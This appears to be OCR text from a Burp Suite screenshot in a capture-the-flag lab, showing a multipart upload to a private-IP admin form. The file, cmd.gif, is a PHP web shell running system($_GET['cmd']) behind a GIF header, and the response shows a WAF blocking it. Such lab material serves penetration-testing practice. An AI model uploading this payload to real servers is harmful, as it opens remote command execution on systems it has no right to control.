 Request
Pretty Raw Hex
\n
9 Origin: http://192.168.3.227
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.3.227/imfadministrator/uploadr942.php
13 Cookie: PHPSESSID=a7rq935a1b6pmjphdgnkhn5kh2
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 -----------------------------14992107322951783601620829858
18 Content-Disposition: form-data; name="file"; filename="cmd.gif"
19 Content-Type: image/gif
20
21 GIF8;
22 <?php
23 system($_GET['cmd']);
24 ?>
25
Response
Pretty Raw Hex Render
Intelligence Upload Form
Error: CrappyWAF detected malware. Signature: system php function detected
File to upload: Seleccionar archivo Ninguno archivo selec.
Upload